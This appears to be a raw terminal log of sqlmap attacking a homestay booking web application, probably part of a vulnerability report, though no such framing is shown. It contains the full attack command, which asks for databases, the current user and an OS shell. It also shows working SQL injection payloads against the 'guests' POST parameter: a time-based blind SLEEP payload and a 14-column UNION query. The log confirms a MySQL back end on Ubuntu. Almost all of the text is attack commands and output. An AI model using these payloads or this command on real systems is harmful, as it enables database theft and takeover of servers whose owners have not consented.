 -root@masternodes:~/sqlmap#python sqlmap.py -r homestay.txt  -p guests --dbms=MySQL --banner --random-agent --current-db --dbs --curre
nt-user --os-shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.4.6#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 22:00:30 /2022-05-21/
[22:00:30] [INFO] parsing HTTP request from 'homestay.txt'
[22:00:30] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-GB; rv:1.9.2.13) Gecko/20101206 R
ed Hat/3.6-2.el5 Firefox/3.6.13' from file '/root/sqlmap/data/txt/user-agents.txt'
[22:00:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: guests (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: address=3137 Laguna Street&guests=1' AND (SELECT 4341 FROM (SELECT(SLEEP(5)))uczv) AND 'bxOk'='bxOk&indate=01/01/1967&lat
=1&location=1&long=1&outdate=01/01/1967&searchcity=San Francisco&searchstate=NY
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: address=3137 Laguna Street&guests=1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7871,0x715266764977597043634c4543747945495
1476d575572704254495744667266444​97a4b76734f77,0x7171767871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&indate=01/01/19
67&lat=1&location=1&long=1&outdate=01/01/1967&searchcity=San Francisco&searchstate=NY
---
[22:00:34] [INFO] testing MySQL
[22:00:34] [INFO] confirming MySQL
[22:00:43] [INFO] the back-end DBMS is MySQL
[22:00:43] [INFO] fetching banner
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.0